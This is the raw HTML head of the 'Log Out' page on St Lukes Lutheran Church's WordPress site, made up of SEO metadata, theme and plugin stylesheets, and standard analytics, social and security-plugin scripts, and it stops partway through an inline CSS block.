

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stlukeslutheran.church/log-out-2/
body_size: 76339
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#1e73be"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Log Out - St Lukes Lutheran Church</title>
	<link rel="canonical" href="https://stlukeslutheran.church/log-out-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Log Out - St Lukes Lutheran Church" />
	<meta property="og:url" content="https://stlukeslutheran.church/log-out-2/" />
	<meta property="og:site_name" content="St Lukes Lutheran Church" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stlukeslutheran.church/log-out-2/","url":"https://stlukeslutheran.church/log-out-2/","name":"Log Out - St Lukes Lutheran Church","isPartOf":{"@id":"https://stlukeslutheran.church/#website"},"datePublished":"2016-06-23T18:07:44+00:00","breadcrumb":{"@id":"https://stlukeslutheran.church/log-out-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stlukeslutheran.church/log-out-2/"]}]},{"@type":"BreadcrumbList","@id":"https://stlukeslutheran.church/log-out-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stlukeslutheran.church/"},{"@type":"ListItem","position":2,"name":"Log Out"}]},{"@type":"WebSite","@id":"https://stlukeslutheran.church/#website","url":"https://stlukeslutheran.church/","name":"St Lukes Lutheran Church","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stlukeslutheran.church/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St Lukes Lutheran Church &raquo; Feed" href="https://stlukeslutheran.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="St Lukes Lutheran Church &raquo; Comments Feed" href="https://stlukeslutheran.church/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stlukeslutheran.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstlukeslutheran.church%2Flog-out-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stlukeslutheran.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstlukeslutheran.church%2Flog-out-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stlukeslutheran.church/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://stlukeslutheran.church/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' media='all' />
<link rel='stylesheet' id='ihc_font_style-css' href='https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://stlukeslutheran.church/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://stlukeslutheran.church/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://stlukeslutheran.church/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://stlukeslutheran.church/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700%7CAlegreya:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://stlukeslutheran.church/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/css-vars.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/custom.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/media.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/mega-menu.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/post-type-dynamic.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='style-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7-child/style.css?ver=14.0.1.1' media='all' />
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script>
<script id="ihc-front_end_js-js-extra">
var ihc_site_url = "https://stlukeslutheran.church";
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script>
<script src="//stlukeslutheran.church/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//stlukeslutheran.church/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://stlukeslutheran.church/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2708","ajaxurl":"https://stlukeslutheran.church/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://stlukeslutheran.church/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"353ce8be5c","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":90,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https://stlukeslutheran.church/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":980,"secondSwitchPoint":830,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png\" srcset=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w\" width=\"168\" height=\"140\"   sizes=\"168px\" alt=\"St Lukes Lutheran Church\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png\" srcset=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w\" width=\"84\" height=\"70\"   sizes=\"84px\" alt=\"St Lukes Lutheran Church\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.0.1.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stlukeslutheran.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stlukeslutheran.church/wp-json/wp/v2/pages/2708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stlukeslutheran.church/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://stlukeslutheran.church/?p=2708' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//stlukeslutheran.church/?wordfence_lh=1&hid=53590E41A78337EDB469F8E44F904D5D');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Favicon.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49489790-15', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13BLX8JZBF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13BLX8JZBF');
</script><style id='the7-custom-inline-css' type='text/css'>
/*breadcrumbs background color*/
.page-title .breadcrumbs {
background-color: rgba(0, 0, 0, 0.05);
}
</style>
<meta property="og:title" content="Log Out" />
<meta property="og:description" content="" />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1e73be;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 